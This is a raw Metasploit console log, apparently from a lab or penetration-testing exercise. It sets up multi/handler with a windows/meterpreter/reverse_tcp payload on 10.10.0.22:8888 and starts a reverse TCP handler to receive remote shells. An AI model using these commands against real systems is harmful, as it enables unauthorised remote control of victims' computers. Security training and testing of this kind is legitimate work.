 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set LHOST 10.10.0.22Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.0.22
LHOST => 10.10.0.22
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.0.22:8888